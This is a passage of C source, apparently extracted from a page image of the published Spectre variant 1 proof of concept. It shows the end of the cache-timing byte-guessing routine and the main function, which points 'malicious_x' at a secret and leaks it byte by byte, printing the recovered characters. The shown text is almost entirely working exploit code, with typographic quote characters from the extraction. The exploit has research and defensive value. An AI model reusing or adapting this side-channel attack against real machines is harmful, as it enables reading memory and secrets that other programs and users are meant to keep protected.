 91 j = i;
92 } else if (k < 0 || results[i] >= results[k]) {
93 k = i;
94 }
95 }
96 if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
97 break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
98 }
99 results[0] ^= junk; /* use junk so code above won’t get optimized out*/
100 value[0] = (uint8_t)j;
101 score[0] = results[j];
102 value[1] = (uint8_t)k;
103 score[1] = results[k];
104 }
105
106 int main(int argc, const char **argv) {
107 size_t malicious_x=(size_t)(secret-(char*)array1); /* default for malicious_x */
108 int i, score[2], len=40;
109 uint8_t value[2];
110
111 for (i = 0; i < sizeof(array2); i++)
112 array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
113 if (argc == 3) {
114 sscanf(argv[1], "%p", (void**)(&malicious_x));
115 malicious_x -= (size_t)array1; /* Convert input value into a pointer */
116 sscanf(argv[2], "%d", &len);
117 }
118
119 printf("Reading %d bytes:\n", len);
120 while (--len >= 0) {
121 printf("Reading at malicious_x = %p... ", (void*)malicious_x);
122 readMemoryByte(malicious_x++, value, score);
123 printf("%s: ", (score[0] >= 2*score[1] ? "Success" : "Unclear"));
124 printf("0x%02X=’%c’ score=%d ", value[0],
125 (value[0] > 31 && value[0] < 127 ? value[0] : ’?’), score[0]);
126 if (score[1] > 0)
127 printf("(second best: 0x%02X score=%d)", value[1], score[1]);
128 printf("\n");
129 }
130 return (0);
131 }